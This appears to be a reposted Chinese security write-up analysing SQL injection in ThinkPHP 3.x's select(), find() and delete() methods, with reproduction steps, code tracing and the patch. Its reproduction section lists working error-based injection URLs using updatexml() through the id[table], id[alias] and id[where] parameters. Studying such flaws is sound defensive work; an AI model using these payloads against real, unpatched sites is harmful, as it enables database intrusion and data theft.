0x00 前言

北京时间 2018年8月23号11:25分 星期四,tp团队对于已经停止更新的thinkphp 3系列进行了一处安全更新,经过分析,此次更新修正了由于select(),find(),delete()方法可能会传入数组类型数据产生的多个sql注入隐患。
0x01 漏洞复现
下载源码: git clone https://github.com/top-think/thinkphp.git
使用git checkout 命令将版本回退到上一次commit:git checkout 109bf30254a38651c21837633d9293a4065c300b
使用phpstudy等集成工具搭建thinkphp,修改apache的配置文件httpd-conf
DocumentRoot "" 为thinkphp所在的目录。

重启phpstudy,访问127.0.0.1,输出thinkphp的欢迎信息,表示thinkphp已正常运行。

搭建数据库,数据库为tptest,表为user,表里面有三个字段id,username,pass

修改Application\Common\Conf\config.php配置文件,添加数据库配置信息。

之后在Application\Home\Controller\IndexController.class.php 添加以下代码:
public function test()
{
$id = i('id');
$res = M('user')->find($id);
//$res = M('user')->delete($id);
//$res = M('user')->select($id);
}
针对select() 和find()方法 ,有很多地方可注,这里主要列举三个table,alias,where,更多还请自行跟踪一下parseSql的各个parseXXX方法,目测都是可行的,比如having,group等。
table:http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[table]=user where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
alias:http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[alias]=where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
where: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
而delete()方法的话同样,这里粗略举三个例子,table,alias,where,但使用table和alias的时候,同时还必须保证where不为空(详细原因后面会说)
where: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
alias: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--
table: http://127.0.0.1/index.php?m=Home&c=Index&a=test&id[table]=user%20where%201%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--&id[where]=1
0x02 漏洞分析
通过github上的commit 对比其实可以粗略知道,此次更新主要是在ThinkPHP/Library/Think/Model.class.php文件中,其中对于delete,find,select三个函数进行了修改。
delete函数

select函数

find函数

对比三个方法修改的地方都有一个共同点:
把外部传进来的
$options,修改为$this->options,同时不再使用$this->_parseOptions对于$options进行表达式分析。
思考是因为$options可控,再经过_parseOptions函数之后产生了sql注入。
一 select 和 find 函数
以find函数为例进行分析(select代码类似),该函数可接受一个$options参数,作为查询数据的条件。
当$options为数字或者字符串类型的时候,直接指定当前查询表的主键作为查询字段:
if (is_numeric($options) || is_string($options)) {
$where[$this->getPk()] = $options;
$options = array();
$options['where'] = $where;
}
同时提供了对复合主键的查询,看到判断:
if (is_array($options) && (count($options) > 0) && is_array($pk)) {
// 根据复合主键查询
......
}
要进入复合主键查询代码,需要满足$options为数组同时$pk主键也要为数组,但这个对于表只设置一个主键的时候不成立。
那么就可以使$options为数组,同时找到一个表只有一个主键,就可以绕过两次判断,直接进入_parseOptions进行解析。
if (is_numeric($options) || is_string($options)) {//$options为数组不进入
$where[$this->getPk()] = $options;
$options = array();
$options['where'] = $where;
}
// 根据复合主键查找记录
$pk = $this->getPk();
if (is_array($options) && (count($options) > 0) && is_array($pk)) { //$pk不为数组不进入
......
}
// 总是查找一条记录
$options['limit'] = 1;
// 分析表达式
$options = $this->_parseOptions($options); //解析表达式
// 判断查询缓存
.....
$resultSet = $this->db->select($options); //底层执行
之后跟进_parseOptions方法,(分析见代码注释)
if (is_array($options)) { //当$options为数组的时候与$this->options数组进行整合
$options = array_merge($this->options, $options);
}
if (!isset($options['table'])) {//判断是否设置了table 没设置进这里
// 自动获取表名
$options['table'] = $this->getTableName();
$fields = $this->fields;
} else {
// 指定数据表 则重新获取字段列表 但不支持类型检测
$fields = $this->getDbFields(); //设置了进这里
}
// 数据表别名
if (!empty($options['alias'])) {//判断是否设置了数据表别名
$options['table'] .= ' ' . $options['alias']; //注意这里,直接拼接了
}
// 记录操作的模型名称
$options['model'] = $this->name;
// 字段类型验证
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) { //让$optison['where']不为数组或没有设置不进这里
// 对数组查询条件进行字段类型检查
......
}
// 查询过后清空sql表达式组装 避免影响下次查询
$this->options = array();
// 表达式过滤
$this->_options_filter($options);
return $options;
$options我们可控,那么就可以控制为数组类型,传入$options['table']或$options['alias']等等,只要提层不进行过滤都是可行的。
同时我们可以不设置$options['where']或者设置$options['where']的值为字符串,可绕过字段类型的验证。
可以看到在整个对$options的解析中没有过滤,直接返回,跟进到底层ThinkPHP\Libray\Think\Db\Diver.class.php,找到select方法,继续跟进最后来到parseSql方法,对$options的值进行替换,解析。
因为$options['table']或$options['alias']都是由parseTable函数进行解析,跟进:
if (is_array($tables)) {//为数组进
// 支持别名定义
......
} elseif (is_string($tables)) {//不为数组进
$tables = array_map(array($this, 'parseKey'), explode(',', $tables));
}
return implode(',', $tables);
当我们传入的值不为数组,直接进行解析返回带进查询,没有任何过滤。
同时$options['where']也一样,看到parseWhere函数
$whereStr = '';
if (is_string($where)) {
// 直接使用字符串条件
$whereStr = $where; //直接返回了,没有任何过滤
} else {
// 使用数组表达式
......
}
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
二 delete函数
delete函数有些不同,主要是在解析完$options之后,还对$options['where']判断了一下是否为空,需要我们传一下值,使之不为空,从而继续执行删除操作。
......
// 分析表达式
$options = $this->_parseOptions($options);
if (empty($options['where'])) { //注意这里,还判断了一下$options['where']是否为空,为空直接返回,不再执行下面的代码。
// 如果条件为空 不进行删除操作 除非设置 1=1
return false;
}
if (is_array($options['where']) && isset($options['where'][$pk])) {
$pkValue = $options['where'][$pk];
}
if (false === $this->_before_delete($options)) {
return false;
}
$result = $this->db->delete($options);
if (false !== $result && is_numeric($result)) {
$data = array();
if (isset($pkValue)) {
$data[$pk] = $pkValue;
}
$this->_after_delete($data, $options);
}
// 返回删除记录个数
return $result;
0x03 漏洞修复

不再分析由外部传进来的$options,使得不再可控$options['xxx']。
 转载
转载
 分享
分享

